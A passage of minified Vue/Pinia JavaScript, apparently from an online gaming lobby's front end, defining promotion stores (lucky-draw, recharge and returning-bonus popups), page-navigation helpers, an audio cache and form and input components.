0:Ie.username)});z?z.rotateDegIdx=L:G.push({rotateDegIdx:L,username:String((ue=n.userInfos)==null?void 0:ue.username),activeId:N.value}),d.value=G},U=L=>{var ue,he;const G=`${(ue=n.userInfos)==null?void 0:ue.username}`;return!!((he=v.value)==null?void 0:he.find(Ie=>Ie.activeId===L&&String(Ie.username)===G))},Ee=L=>{var z;const G=`${(z=n.userInfos)==null?void 0:z.username}`;U(L)||v.value.push({username:G,activeId:L}),v.value.length>100&&v.value.unshift()},M=(L,G)=>{var he,Ie,Je;const z=[...b.value],ue=z==null?void 0:z.find(Ca=>Ca.activeId===N.value);ue?(ue.award=L,ue.amount=G,ue.createTime=l.getServerTime()):z.push({award:L,amount:G,activeId:N.value,conditionType:(Je=(Ie=(he=x.value)==null?void 0:he.NextTaskListItemInfo)==null?void 0:Ie.conditionType)!=null?Je:0,createTime:l.getServerTime()}),b.value=z},F=(L,G,z)=>{m.value=[{userIdx:1,ChopOneKnifeId:1,AmountType:Sl.FirstAward,Amount:G,Remark:JSON.stringify([1,L!=null?L:0]),ActiveId:N.value,CreatedTime:z!=null?z:l.getServerTime(),UpdatedTime:z!=null?z:l.getServerTime()}]},be=L=>{r.value=yf(r.value,wa(L))},B=L=>{g.value=L},ge=()=>{e.activeId.value=0,f.value=[],m.value=[],y.value=!1,T.value=!1},Pe=C(()=>{var L,G,z;if(!q.value){const ue=(G=(L=I.value)==null?void 0:L.CutADealInfo)==null?void 0:G.EndYMD,he=Cu(),Ie=l.getServerTime();if(K.value)return((z=P.value)==null?void 0:z.startTime)-Ie;if(ue){const Je=ue==null?void 0:ue.toString(),Ca=ue?`${Je.slice(0,4)}-${Je.slice(4,6)}-${Je.slice(6)}`:"";return Na(Ca,"YYYY-MM-DD").utcOffset(he,!0).endOf("day").unix()-Ie}}return 0}),De=(L=!1)=>{h.value=L},$e=(L=!1)=>{p.value=L},Re=(L=!1)=>{T.value=L},rt=Br(),Lt=C(()=>{var ue,he;const L=(ue=x.value)==null?void 0:ue.NextTaskListItemInfo,G=(he=ua((L==null?void 0:L.reChargeValue)||0))==null?void 0:he.replace(/(.|,)00$/,""),z={[Wa.MySelfReCharge]:{text:()=>a("lobby.event.slashOnce.receiveBtnText1",{condition:`≥${G}`}),callback:bn},[Wa.MySelfDaMa]:{text:()=>{var Ie;return a("lobby.event.slashOnce.receiveBtnText2",{condition:`≥${(Ie=ua((L==null?void 0:L.daMaValue)||0))==null?void 0:Ie.replace(/(.|,)00$/,"")}`})},callback:async()=>{await ba(),await o.close("slashOnce")}},[Wa.OnceLoginApp]:{text:()=>a("lobby.event.slashOnce.receiveBtnText3"),callback:rt.openMiddleDownloadDialog},[Wa.MySelfReChargeSingle]:{text:()=>a("lobby.event.slashOnce.receiveBtnText22",[G]),callback:bn},[Wa.OnceBindPhone]:{text:()=>a("lobby.event.slashOnce.receiveBtnText4"),callback:()=>t(J.SMSVerification,{onSuccess:V})},[Wa.OnceBindEmail]:{text:()=>a("lobby.event.slashOnce.receiveBtnText5"),callback:()=>t(J.emailBinding,{onSuccess:V})},[Wa.OnceBindWithdraw]:{text:()=>a("lobby.event.slashOnce.receiveBtnText6"),callback:()=>Dr(ti.ACCOUNT_MANAGEMENT)}};return L!=null&&L.conditionType?z[L==null?void 0:L.conditionType]:""});return{...e,popTipReceiveData:fe,closeTip:_,activeId:N,rotateIdxs:d,againLoading:y,slashOnceData:P,activeData:I,isActiveNotStart:K,isActiveEnd:q,subTaskData:x,cutOnceTurnCount:E,isShowTipsCard:ae,cutOnceCacheList:r,slashOnceRecordList:m,turntableAwardList:re,slashOnceAnnounce:f,countdownTime:Pe,winning:h,firstLottery:p,isShowSlashOnce:ye,isShowAnnouncement:Y,recordLoading:u,visiblePromotionModal:g,tryDrawRewardCaches:b,slashOnceOpenedList:v,currentAwardValueAnimation:T,tryDrawRewardCacheLastData:A,open:Ge,updateSlashOnceOpenedList:Ee,setCurrentAwardValueAnimation:Re,judgeSlashOnceOpened:U,setCloseTip:Z,checkOpenFirstReceiveModal:ve,getPopTipReceiveSlashOnce:we,homePageOpenSlashOnceReceive:ke,homePageOpenSlashOnce:ft,updateVisiblePromotionModal:B,receiveBtnClick:(L,G)=>{var ue,he,Ie,Je;const z=((ue=x.value)==null?void 0:ue.NextTaskListItemInfo)||{};return!((he=I.value)!=null&&he.isAccumulateSwitch)&&(z!=null&&z.conditionType)&&Lt.value?{text:(Je=(Ie=Lt.value).text)==null?void 0:Je.call(Ie),callback:async()=>{G==null||G(),await Lt.value.callback(),await $.setCacheExpired(Mr),de().close("slashOnce")}}:{text:a("lobby.event.slashOnce.promoteInviteBtnText"),callback:L}},openSlashOnce:xt,setWinning:De,setFirstLottery:$e,updateSlashOnceCacheData:be,generateTryRecord:F,fetchSlashOnceRecords:Wt,fetchSlashOnceAnnounce:jt,refreshSlashOnceData:V,handleSlashOnceAgain:ie,updateRotateIdxs:ne,resetSlashOnceData:ge,updateTryDrawRewardCaches:M}},{persist:{paths:["rotateIdxs","cutOnceCacheList","tryDrawRewardCaches","slashOnceOpenedList"]}}),M1=Object.freeze(Object.defineProperty({__proto__:null,useSlashOnceStore:fs},Symbol.toStringTag,{value:"Module"})),ay=Ke("tabbar",()=>{const e=S(Ga.HOME),t=S(!1);return{currentTabItem:e,updateTabItem:o=>{e.value=o},isMoreOpen:t,updateMoreOpen:o=>{Gd(o)?t.value=o:t.value=!t.value}}}),ny=e=>{try{const{displayType:t,displayList:a}=JSON.parse(e||"{}");if(+t&&(a!=null&&a.length)){const n=a==null?void 0:a.find(o=>+o.deviceType===Au.Mobile);if((n==null?void 0:n.locationType)!==void 0)return n}return!1}catch(t){return!1}},Ti=async({jumpMethod:e,template:t,activeId:a,query:n,callback:o,pageType:i,noTip:c})=>{var d;const{eventIndexStyle:l}=qe(),f=l?W.EVENT:W.EVENT_DETAIL;if(os()&&$r(`/home/${f}`,{...n,template:t,eventId:String(+a)}),!Ja())return;const{isLoadedCategories:m,getEventCategoriesAndEvents:u}=da(),{t:g}=D();m||await u();const y=(d=da().eventsList)==null?void 0:d.find(v=>v.activeId===+a),r=Number(t);if(!y){!c&&Ce.error(g("lobby.event.discountCode.notEligibleEvent"));return}if(r===He.Customize&&y){const{locationId:v,locationType:b,locationTemplate:_,locationValue:p,locationJumpWindow:h}=Fr(y.remark);if(v){await Tu({location_id:v,location_type:+b,location_jump_window:h,location_value:p,location_template:_});return}if(await Nl(y,o))return}Dl({jumpMethod:e,template:t,activeId:a,query:n,pageType:i})},Nl=async(e,t)=>{const a=Fr(e.remark),{locationType:n,openType:o,url:i}=a;return t==null||t(),n!==void 0&&[xe.OutsideLink,xe.Default].includes(n)?(a&&o===Pu.CurrentWindow&&i?location.href=i:i&&Zn(i),!0):n===xe.PromoteLink?(await Iu(),!0):a&&n?(Ml({jumpType:n}),!0):!1},Dl=async({jumpMethod:e,template:t,activeId:a,query:n,pageType:o})=>{const i=wt(),c=Number(t),l={pageType:bo.Modal,activeId:+a,eventId:+a,openType:"flush"};if(c===He.DailyBonus){await de().open("eventSign",l);return}if(c===He.CutOnce){await de().open("cutOnce",l);return}if(c===He.NewCutOnce){await de().open("newCutOnce",l);return}if(c===He.SlashOnce){await fs().open(l);return}if(o===bo.Modal&&c===He.DiscountCode&&a){de().open("discountCode",l);return}const{eventIndexStyle:f}=qe(),m=f?W.EVENT:W.EVENT_DETAIL;i[e]({name:m,query:{...n,template:t,eventId:+a}})},Ml=async({jumpType:e,gameCategory:t,noErrorTip:a})=>{var h,w,R;const n=qe(),o=ii(),i=qr(),c=Ym(),{clubApplyConfig:l,getClubApplyConfig:f}=c;!l&&e===xe.CLUB&&await f();const m={[xe.OutsideLink]:[null,null],[xe.Activity]:[W.EVENT,Ga.ACTIVITY,n.isShowEvents],[xe.Task]:[W.TASK,Ga.TASK,n.isShowTask],[xe.Recharge]:[null,Ga.CANRECEIVE],[xe.Cashback]:[W.CASHBACK,null,n.isShowCashback],[xe.Proxy]:[o.isShowAgentShareEarn?W.GENERALPROMOTINDEX:W.PROMOTE,Ga.PROMOTE,o.isShowPromote],[xe.Vip]:[W.VIP,Ga.VIP,n.isShowVip],[xe.CLUB]:[W.CLUB_APPLY,Ga.CLUB_APPLY,c.canToClubApply],[xe.Interest]:[W.INTEREST,null,n.isShowInterest],[xe.RechargeFund]:[W.RECHARGE_FUND,null,n.isShowRechargeFund],[xe.BlindBox]:[null,null,n.isShowBlindBox],[xe.CanReceive]:[W.CANRECEIVE,null],[xe.Records]:[W.RECORDS,null],[xe.PromoteLink]:[o.isShowAgentShareEarn?W.GENERALPROMOTINDEX:W.PROMOTE,Ga.PROMOTE,o.isShowPromote],[xe.Game]:[W.SUB_GAME,null],[xe.Default]:[]},u=wt(),{homeLayoutInfos:g}=Ot(),{updateTabItem:y}=ay(),[r,d,v]=m[e];if(v===!1)return!a&&Ce.error(D().t("lobby.event.targetCloseTip")),!1;if(e===xe.Activity&&((h=u.route)==null?void 0:h.name)===W.EVENT)return da().eventResetStatusIndex++,!1;e===xe.Recharge?bn():e===xe.BlindBox&&Us().open(),e===xe.BlindBox&&Us().open();const b=X().hasLogined?g==null?void 0:g.loginBtmItems:g==null?void 0:g.btmItems,_=b==null?void 0:b.find(T=>T===d);let p=((w=u.route)==null?void 0:w.query)||{};if(_&&d&&(y(d),p={...p,tabItem:d}),e===xe.Game&&t!==void 0)if((R=i.gameCategoriesInfoList.find(T=>T.gameCategoryId===+t))!=null&&R.display)p.gameCategoryId=String(t);else{u.push({name:W.GAME,query:p});return}return r===W.PROMOTE&&(p.active=ku.Index),r?(u.push({name:r,query:p}),!0):[xe.Recharge,xe.BlindBox].includes(e)},gs=async e=>{const t=wt(),{route:a}=t;if(!qe().isShowTask||!Ja())return;const n=a.name===W.TASK?"replace":"push";t[n]({name:W.TASK,query:e?{curTask:e}:{}})},oy=async(e,t,a,n)=>{var l,f,m,u;const o=qe(),i=5,c={[pe.Events]:o.isShowEvents,[pe.Task]:o.isShowTask,[pe.Vip]:o.isShowVip,[pe.Rebate]:o.isShowCashback,[pe.RechargeFund]:o.isShowRechargeFund,[pe.Interest]:o.isShowInterest,[pe.LuckyWheel]:o.isShowLuckyWheel,[pe.SVip]:o.isShowSVIP,[pe.RewardFeedback]:!0};if(e===pe.Task)if(t===i)try{if(Vn().isLoadedActiveLevel||await Vn().getTaskActiveLevel(),((l=Vn().activeLevelConfig)==null?void 0:l.status)===Ou.Enable)return!0}catch(g){}else{const g=Vn(),{taskTabDataMapper:y}=Co(g);y.value||await g.getTaskModuleConstants();const r=y.value,d=(m=(f=r==null?void 0:r[t])==null?void 0:f.rules)==null?void 0:m.map(v=>v.ruleid);if(d!=null&&d.includes(Number(n)))return!0}else if(e===pe.Events){const g=da();g.isLoadedCategories||await g.getEventCategoriesAndEvents();const y=g.eventsList.find(r=>(r==null?void 0:r.activeId)===a);return c[e]&&!!y}else if(e===pe.LuckyWheel){const{silverSwitch:g,goldSwitch:y,diamondSwitch:r}=((u=o.eventsAuthData)==null?void 0:u.turntableConfig)||{};return t===jo.SILVER&&g===mo.OPEN||t===jo.GOLD&&y===mo.OPEN||t===jo.DIAMOND&&r===mo.OPEN}else if(c[e])return!0;return!1},sy=e=>{var c;const t=wt(),{activeId:a,activeType:n,template:o}=e,i={[pe.Events]:()=>{Ti({jumpMethod:"push",template:String(o),activeId:String(a)})},[pe.Task]:()=>{gs(Lu[o])},[pe.Interest]:()=>{t.push({name:W.INTEREST})},[pe.Rebate]:()=>{t.push({name:W.CASHBACK})},[pe.Vip]:()=>{t.push({name:W.VIP})},[pe.RechargeFund]:()=>{t.push({name:W.RECHARGE_FUND})},[pe.LuckyWheel]:()=>{t.push({name:W.LUCKY_WHELL})},[pe.SVip]:()=>{t.push({name:W.SVIP})},[pe.RewardFeedback]:()=>{t.push({name:W.NOTICE,query:{noticeType:xu.FEEDBACK}})}};(c=i[n])==null||c.call(i)},Pi=async(e,t=!1)=>{var c;const{t:a}=D(),{isLoadedCategories:n,getEventCategoriesAndEvents:o}=da();if(!Ja())return;n||await o();const i=(c=da().eventsList)==null?void 0:c.find(l=>l.activeId===e);if(i){if(i.template===He.DiscountCode&&e){const f={pageType:bo.Modal,activeId:e,eventId:e};de().open("discountCode",f);return}const{route:l}=wt();Ti({jumpMethod:"push",template:String(i.template),activeId:String(i.activeId),query:{current:l.query.eventCurrent||l.query.current}})}else t&&Ce.error(a("lobby.event.discountCode.notEligibleEvent"))},ba=async()=>{const e=wt(),t=await qr().fetchRecentGameList();if((t==null?void 0:t.length)>0)return Eu();e.route.name===W.GAME&&de().closeAll(),e.push({name:W.GAME})},V1=Object.freeze(Object.defineProperty({__proto__:null,goEventDetail:Pi,handleJumpPageRoute:Ml,judgeCustomizeLocation:ny,judgeDiscountRoute:oy,navigateToDiscountPage:sy,toEventItemDetail:Ti,toEventItemDetailPageOrDialog:Dl,toEventItemDetailRedirect:Nl,toSubGameRecentPage:ba,toTaskPage:gs},Symbol.toStringTag,{value:"Module"})),iy=async()=>{const e=await $.request({url:"/api/active/active_popRecharge",method:"GET",headers:{deviceModel:Te(),devicetype:Ae()}},{token:{type:"staticOnly"},omitKey:["platformType"],error:{action:"silent"},cache:{useCache:"fresh",...Sn()},oss:{enable:!0}});return e==null?void 0:e.data.data},ry=300,ly=Ke("firstCharge",()=>{const e=X(),t=S(null),a=El(),n=S(!1),o=S([]),i=async()=>{const[m,u]=await le(iy());if(m)return;const g=gf({data:u});t.value=g},c=m=>{var u;return m&&((u=e.userInfos)==null?void 0:u.platfromid)&&o.value.findIndex(g=>{var y;return(g==null?void 0:g.activeId)===m&&(g==null?void 0:g.platfromid)===((y=e.userInfos)==null?void 0:y.platfromid)})>-1};return{...a,firstChargeData:t,rechargeEventReceivedCache:o,setedWebsocket:n,fetchPopFirstCharge:i,setRechargeReceivedCache:({activeId:m,template:u})=>{var y;const g=(y=e.userInfos)==null?void 0:y.platfromid;m&&u===He.Deposit&&g&&!c(m)&&(o.value.push({platfromid:g,activeId:m}),o.value.length>ry&&o.value.shift())},checkHasRechegeReceiveChache:c,setWebsocket:(m=!0)=>{n.value=m}}},{persist:{paths:["rechargeEventReceivedCache"]}}),cy=async()=>(await $.request({url:"/api/active/popRegressActive",method:"POST"},{cache:{useCache:!1},oss:{enable:!1},error:{action:"silent"},token:{type:"loginOnly"}})).data.data,uy=async e=>(await $.request({url:"/api/active/clickRegressPop",method:"POST",data:{receiveId:e}},{cache:{useCache:!1},error:{action:"silent"},oss:{enable:!1}})).data.data,dy=async()=>(await $.request({url:"/api/active/receiveRegress",method:"POST"},{cache:{useCache:!1},error:{action:"silent"},oss:{enable:!1}})).data.data,my=Ke("returningBonus",()=>{const e=S(0),t=S([]),a=S(!1),n=S(!1),o=S(""),i=S([]),c=S(null),l=S(0),f=S(""),m=C(()=>{var d;return(d=c.value)==null?void 0:d.activeData}),u=d=>{const v=Wd(JSON.parse,d);return jd(v)?void 0:v};return{isShowReward:a,isShowRecharge:n,showAnimation:o,generateIds:i,currReturningIndex:e,returningBonusList:t,currReturningBonus:c,currReturningReward:l,currEventName:f,activeData:m,getPopReturningBonus:async()=>{const[d,v]=await le(cy());let b=[];return!d&&(v==null?void 0:v.length)>0?b=v.filter(_=>!!_).map(_=>{var h,w;const p=u((h=_.activeData)==null?void 0:h.logText)||{};return{..._,activeData:{..._.activeData,clickPop:(w=p==null?void 0:p.clickPop)!=null?w:0}}}):b=[],t.value=b,b!=null?b:[]},updateRewardStatusByRecharge:async()=>{const d=X().isTemporaryAccountMode;if(ai().isGamePlaying||!Ja()||d)return;const[v,b]=await le(dy());!v&&(b!=null&&b.amount)&&(l.value=(b==null?void 0:b.amount)||0,f.value=(b==null?void 0:b.activeName)||"",o.value="fullOpen",de().open("returningBonus",{openType:"overlay",isAfterRechargePop:!0,currReturningIndex:0})),ts().refreshRewards()},clickPopReturningBonus:async(d,v)=>{const[b]=await le(uy(d));b||v==null||v(),ts().refreshRewards()}}}),fy=Nu(Du,{deleteCache:!1});class gy{constructor(){Jn(this,"cache",new Map)}async load(t){return this.cache.has(t)?this.cache.get(t):new Promise((a,n)=>{const o=new Audio(t);o.onloadeddata=()=>{this.cache.set(t,o),a(o)},o.onerror=()=>{n(`Failed to load audio: ${t}`)},o.load()})}async play(t){try{(await fy(t,t)).play()}catch(a){console.error(a)}}stop(t){if(this.cache.has(t)){const a=this.cache.get(t);a.pause(),a.currentTime=0}}clear(){this.cache.forEach((t,a)=>{t.pause(),this.cache.delete(a)})}}const nr=new gy,zs={Receive:async()=>{const{default:e}=await Fs(async()=>{const{default:t}=await import("./receive.C_v4bq91.js");return{default:t}},[]);return nr.play(e)},NoWalletOrderCNY:async()=>{const{default:e}=await Fs(async()=>{const{default:t}=await import("./noWalletOrderCNY.6rbPVRIA.js");return{default:t}},[]);return nr.play(e)}},ya=e=>Xt({name:{type:String,required:!0},modelValue:{type:String,default:""},showLabel:{type:Boolean,default:!1},label:{type:[String,Function],default:void 0},help:{type:String,default:void 0},showHelp:{type:Boolean,default:!0},showPrefix:{type:Boolean,default:!0},prefixIcon:{type:String},arrowIcon:{type:String},hideIcon:{type:Boolean,default:!1},rules:{type:Ds,default:void 0},required:{type:Boolean,default:!1},showRequired:{type:Boolean,default:!1},placeholder:{type:String},disabled:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},onFocus:{type:Function,default:void 0},onBlur:{type:Function,default:void 0},fillMode:{type:String,default:"lead"},overlyClass:{type:String,default:""}},e),yy={popoverClass:Mu.popoverClass},B1=Jt(j({props:gg,emits:["submit"],setup(e,{slots:t,emit:a}){const{linkChildren:n}=is(Za);n({layout:e.layout,labelWidth:e.labelWidth});const{values:o,meta:i,validate:c,setErrors:l,setFieldValue:f,setValues:m,resetForm:u,errors:g,handleSubmit:y,validateField:r}=nn({initialValues:e.model}),d=()=>{a("submit",o)};return ma({validate:c,validateField:r,resetForm:u,setErrors:l,setFieldValue:f,setValues:m,errors:g,submit:async()=>{if(await c(),i.value.valid)d();else if(e.scrollToError){const v=document.querySelector('.lobby-form-item__explain[data-formitem-error="true"]');v&&v.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})}}}),()=>{var v;return s("form",{novalidate:!0,onSubmit:y(d)},[(v=t.default)==null?void 0:v.call(t)])}}})),ys=Symbol("form_field_explain"),Vl=Symbol("form-item_common_props");function Bl(){const e=S({}),t=(c,l,f)=>{if(f){const m=typeof f=="string"?()=>f:f;e.value=Hd(e.value,c,{type:l,message:m})}else e.value=fi(e.value,[c])},a=(c,l)=>{t(c,"error",l)},n=(c,l)=>{t(c,"success",l)},o=(c,l)=>{t(c,"warn",l)},i={message:C(()=>e.value),setFieldWarn:o,setFieldError:a,setFieldSuccess:n};return yi(ys,i),i}function Ii(e,t){const a=zd();return(a==null?void 0:a.provides[e])||us(e,t)}function vy(e){const t=Ii(ys);return C(()=>{var a,n,o;return{setFieldWarn:t==null?void 0:t.setFieldWarn,setFieldError:t==null?void 0:t.setFieldError,setFieldSuccess:t==null?void 0:t.setFieldSuccess,message:(a=t==null?void 0:t.message.value[e])==null?void 0:a.message,type:(o=(n=t==null?void 0:t.message.value[e])==null?void 0:n.type)!=null?o:"success"}})}function $l(){Ii(ys)||Bl()}function Fl(e){const t=Ii(ys);return function(n){if(t){t.setFieldSuccess(e,n);return}}}function $1(e){yi(Vl,e)}const by={name:{type:String,required:!0},label:[Function,String],validateTrigger:{type:[String,Array],default:["onBlur","onChange"]},delayValidateTrigger:{type:Number,default:void 0},rules:{type:[Object,Array,Function,String]},labelWidth:{type:String},help:String,layout:{type:String,default:"vertical"},noStyle:{type:Boolean,default:void 0},required:{type:Boolean},showRequired:{type:Boolean,default:!0},requiredInDepLabel:Boolean,showHelpIcon:{type:Boolean,default:!0},showExplainIcon:{type:Boolean,default:!0},showErrorIcon:{type:Boolean,default:!0}},[_y,Et]=oe("form-item"),pt=j({name:_y,props:by,setup(e,{slots:t}){const{linkChildren:a}=is(Za),{parent:n}=tn(Za),o=dt(),i=us(Vl)||{},c=p=>(Array.isArray(e.validateTrigger)?e.validateTrigger:[e.validateTrigger]).includes(p),l=C(()=>{var p;return(p=n==null?void 0:n.layout)!=null?p:e.layout}),f=C(()=>{var p;return(p=n==null?void 0:n.labelWidth)!=null?p:e.labelWidth}),m=vy(e.name),{value:u,validate:g,errorMessage:y,meta:r,resetField:d}=tl(e.name,e.rules,{validateOnMount:!1,validateOnValueUpdate:!1});Le(()=>u.value,()=>{var p,h;(h=(p=m.value).setFieldError)==null||h.call(p,e.name)});const v=(p,h)=>{u.value=p,h&&c(h)&&(e.delayValidateTrigger?setTimeout(g,e.delayValidateTrigger):g())};a({name:e.name,required:C(()=>e.required),showStarSign:C(()=>e.required&&(e.requiredInDepLabel||i.requiredInDepLabel?!0:!e.label)),onChildChange:p=>v(p,"onChange"),onChildBlur:p=>v(p,"onBlur"),onInitValue:p=>v(p)}),ma({validate:g,meta:r,clearValidate:d});const b=(p,h,w)=>{const R=i.icons||{},T={success:R.success||"/lobby_asset/common/web/common/comm_icon_gou.svg",warn:R.warn||"/lobby_asset/common/web/common/comm_icon_tip3.svg",error:R.error||"/lobby_asset/common/web/common/comm_icon_tip3.svg"};if(!w())return;const P=typeof w()!="string";return s("section",{class:Et("explain"),"data-formitem-error":p==="error"},[qt(s("span",{class:[Et("explain-icon"),Et(`explain-icon__${p}`)]},[s(H,{src:T[p]},null)]),[[Ut,h]]),P?s("span",{class:[Et("explain-text"),Et(`explain-text__${p}`)]},[w()]):s("span",{class:[Et("explain-text"),Et(`explain-text__${p}`)],innerHTML:w()},null)])},_=C(()=>{const{type:p,message:h}=m.value;return!!y.value||p==="error"&&(h==null?void 0:h())});return()=>{var p;return s("section",{class:Et({[e.name]:!0,style:!e.noStyle,horizontal:l.value==="horizontal",required:e.required,"has-error":_.value}),"data-item-name":e.name},[e.label&&s("span",{class:Et("label"),style:{width:l.value==="horizontal"?f.value:"auto"}},[e.required&&e.showRequired&&s("span",{class:Et("required-sign")},[Tt("*")]),s("span",{class:[Et("label-text"),o.rtlClass]},[Vu(e.label)?e.label():e.label])]),s("section",{class:Et("content",{error:y.value})},[s("section",{class:Et("input")},[(p=t.default)==null?void 0:p.call(t,_.value)]),[b("error",!!e.showErrorIcon,()=>y.value),b(m.value.type,!!e.showExplainIcon,()=>{var h,w;return(w=(h=m.value).message)==null?void 0:w.call(h)}),b("warn",!!e.showHelpIcon,()=>e.help)].filter(Boolean)[0]])])}}}),py="_formItemPrefix_1vdi6_45",hy="_image_1vdi6_54",wy="_formItemExplain_1vdi6_63",Ys={formItemPrefix:py,image:hy,formItemExplain:wy};function Ba(e){return s("span",{class:[Ys.formItemPrefix,"form-item-prefix"]},[s(H,{key:e.icon,class:[Ys.image,e.class],src:e.icon,useSkeleton:!0,svgGo:e.svgGo},null)])}function Ka(e,t){return(typeof e=="function"?e():e)?t:void 0}async function Sy(){var t,a,n;let e;return(t=ze)!=null&&t.speedPackageConfig?e=await((a=Ur("READ_CLIPBOARD_TEXT").send())==null?void 0:a.then(o=>{var i;return(i=o.payload)==null?void 0:i.value}).catch(o=>Promise.reject(o)))||"":e=(n=navigator==null?void 0:navigator.clipboard)!=null&&n.readText?await(navigator==null?void 0:navigator.clipboard.readText().then(o=>o).catch(o=>Promise.reject(o))):void 0,e}const Cy={value:wn,name:String,type:{type:String,default:"text"},showStarSign:{type:Boolean,default:!0},required:Boolean,placeholder:String,disabled:Boolean,visiblePassword:{type:Boolean,default:!1},clearable:Boolean,prefixIcon:String,suffixIcon:String,prefixStyle:Object,suffixStyle:Object,ignores:Object,inputClass:[Array,String,Object],inputStyle:Object,class:[Array,String,Object],style:Object,showEye:{type:Boolean,default:e=>e.type==="password"},eyeOpenIcon:String,eyeCloseIcon:String},[Ry,Nt]=mt("input"),va=Jt(j({name:Ry,props:Cy,emits:["change","blur","focus","input","update:value","update:visiblePassword","clickSuffix","clickPrefix","clear"],inheritAttrs:!1,setup(e,{slots:t,emit:a,attrs:n}){var K;const o=S(!1),i=S(!1),c=el({selection:null,valueLength:void 0}),l=S(null);let f=null;const m=S(!1),u=()=>{var q;return(q=l.value)==null?void 0:q.value},g=(q="",E="input")=>{var ae,re;if(l.value){const{selectionStart:ye,selectionEnd:fe}=l.value;if(E!=="input"){if(l.value.value=q,$t(ye)&&$t(fe)&&o.value){const we=((ae=c.value.selection)!=null?ae:0)-(((re=c.value.valueLength)!=null?re:0)-q.length);l.value.setSelectionRange(we,we)}}else c.value={selection:ye,valueLength:q.length}}q!==e.value?(a("update:value",q),Zt(()=>{var ye;a("change",q),m.value&&((ye=r==null?void 0:r.onChildChange)==null||ye.call(r,e.value)),m.value=!0,l.value&&(l.value.value=e.value?String(e.value):"")})):m.value=!0},y=()=>{g($t(e.value)?String(e.value):"","parent")};Le(()=>e.value,q=>{var E;q!==u()&&(y(),(E=r==null?void 0:r.onChildChange)==null||E.call(r,e.value))}),an(()=>{var q;y(),(q=r==null?void 0:r.onInitValue)==null||q.call(r,e.value)});const{parent:r}=tn(Za);(K=r==null?void 0:r.onInitValue)==null||K.call(r,e.value);const d=C(()=>{var q,E;return!!((E=(q=r==null?void 0:r.required)==null?void 0:q.value)!=null?E:e.required)}),v=C(()=>{var q;return $t((q=r==null?void 0:r.showStarSign)==null?void 0:q.value)?r.showStarSign.value:e.showStarSign&&d.value}),b=C(()=>e.clearable&&e.value&&o.value),_=S(!1);Gt(()=>{e.visiblePassword!==void 0&&(_.value=!!e.visiblePassword)});const p=()=>{e.disabled||(_.value=!_.value,a("update:visiblePassword",_.value))},h=q=>{var E;a("blur",q),(E=r==null?void 0:r.onChildBlur)==null||E.call(r,e.value),f=setTimeout(()=>{o.value=!1},300)},w=q=>{f&&clearTimeout(f),a("focus",q),o.value=!0},R=()=>{i.value||g(u(),"input")},T=q=>{var ae;const E=q.key.toLocaleLowerCase();E&&e.type==="number"&&((ae=e.ignores)!=null&&ae.length)&&e.ignores.includes(E)&&q.preventDefault()},P=()=>{var q;e.type==="number"&&((q=e.ignores)!=null&&q.length)&&Sy().then(E=>{var ae;if(E){if(l.value)for(const re of e.ignores)l.value.value=(ae=l.value)==null?void 0:ae.value.replaceAll(re,"");g(u(),"input")}})},I=()=>{i.value=!0},O=()=>{i.value=!1,R()},A=C(()=>e.type==="password"?_.value?"text":"password":e.type),x=C(()=>{const q=E=>`/lobby_asset/common/web/common/comm_icon_${E}.svg`;return(_.value?[e.eyeOpenIcon,q("show")]:[e.eyeCloseIcon,q("hide")]).find(Boolean)}),N=q=>{var E;a("update:value",""),a("clear",q),(E=l.value)==null||E.focus()};ma({focus(){l.value&&l.value.focus()},blur(){l.value&&l.value.blur()},$input:l});const Y=()=>{const q=e.type==="textarea"?"textarea":"input";return s("section",{class:Nt("input-container")},[s(q,Ve(n,{ref:l,spellcheck:"false",size:1,type:A.value,placeholder:e.placeholder,disabled:e.disabled,class:[Nt("input"),e.inputClass],style:e.inputStyle,onInput:R,onChange:O,onBlur:h,onFocus:w,onKeydown:T,onPaste:P,onCompositionend:O,onCompositionstart:I}),null)])};return()=>s("section",{class:[Nt({textarea:e.type==="textarea",disabled:e.disabled}),e.class,o.value?"input-focus":""],style:e.style},[(t.prefix||e.prefixIcon)&&s("span",{style:e.prefixStyle,class:Nt("prefix"),onClick:()=>a("clickPrefix")},[t.prefix?t.prefix():s(H,{class:Nt("prefix-icon"),src:e.prefixIcon},null)]),s("section",{class:Nt("input-wrap")},[v.value&&s("span",{class:Nt("star-sign")},[Tt("*")]),Y()]),s("section",{class:Nt("suffix")},[b.value&&s("span",{onClick:N,class:[Nt("suffix-icon"),Nt("clear")]},[s(H,{src:"/lobby_asset/common/web/common/comm_icon_qc.svg"},null)]),e.showEye&&s("span",{class:[Nt("suffix-icon"),Nt("eye",{show:_.value})],onClick:p},[s(H,{src:x.value},null)]),(t.suffix||e.suffixIcon)&&s("span",{style:e.suffixStyle,class:Nt("suffix-icon"),onClick:()=>a("clickSuffix")},[t.suffix?t.suffix():s(H,{src:e.suffixIcon},null)])])])}}));function Ay(e){const t=S(),a=al(t),n=i=>{const{overflowY:c}=window.getComputedStyle(i);return/scroll|auto|overlay/i.test(c)},o=i=>{if(!i)return null;let c=i.parentNode;for(;c&&c!==document.body;){if(n(c))return c;c=c.parentNode}return window};return Le(a,()=>{if(!a.value||!e.enable)return;const i=o(a.value),c=Yd(i);Le(()=>c.y.value,()=>{var f,m,u,g;(m=(f=t.value)==null?void 0:f.showPopover)!=null&&m.value&&e.enable&&((g=(u=t.value)==null?void 0:u.close)==null||g.call(u))})}),{refSelect:t}}const ql=Symbol("checkbox-group"),Ty={modelValue:{type:Boolean,default:!1},value:{type:[String,Number]},color:{type:String,default:"accent"},disabled:Boolean},[Py,Pn]=mt("checkbox"),or=Jt(j({name:Py,props:Ty,emits:{change:e=>typeof e=="boolean","update:modelValue":e=>typeof e=="boolean"},setup(e,{slots:t,emit:a}){const{parent:n}=tn(ql),o=S(!1);n?ma({check:c=>{o.value=e.value?c.includes(e.value):!1}}):(Le(()=>e.modelValue,c=>{o.value=!!c}),an(()=>o.value=!!e.modelValue));const i=()=>{e.disabled||(a("update:modelValue",!e.modelValue),a("change",!e.modelValue),n==null||n.onChildChange(!o.value,e.value))};return()=>{var c;return s("label",{onChange:i,class:[Pn({checked:o.value}),Pn(e.color)]},[s("input",{type:"checkbox",name:n==null?void 0:n.name,disabled:e.disabled,checked:o.value,class:Pn("input")},null),((c=t["icon-wrap"])==null?void 